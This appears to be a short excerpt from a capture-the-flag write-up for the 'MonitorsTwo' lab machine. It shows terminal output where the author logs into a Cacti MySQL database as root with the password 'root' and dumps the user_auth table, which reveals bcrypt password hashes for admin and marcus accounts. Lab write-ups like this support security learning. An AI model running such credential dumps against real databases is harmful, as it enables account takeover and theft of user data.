 mysql --version
mysql  Ver 15.1 Distrib 10.5.15-MariaDB, for debian-linux-gnu (x86_64) using  EditLine wrapper
mysql --host=db --user=root --password=root cacti -e "SELECT * FROM user_auth"
id      username        password        realm   full_name       email_address   must_change_password    password_change show_tree       show_list       show_preview    gr
aph_settings    login_opts      policy_graphs   policy_trees    policy_hosts    policy_graph_templates  enabled lastchange      lastlogin       password_history        lo
cked    failed_attempts lastfail        reset_perms
1       admin   $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC    0       Jamie Thompson  admin@monitorstwo.htb           on      on      on      on      on
2       1       1       1       1       on      -1      -1      -1              0       0       663348655
3       guest   43e9a4ab75570f5b        0       Guest Account           on      on      on      on      on      3       1       1       1       1       1               -1
-1      -1              0       0       0
4       marcus  $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C    0       Marcus Brune    marcus@monitorstwo.htb                  on      on      on      on
1       1       1       1       1       on      -1      -1              on      0       0       2135691668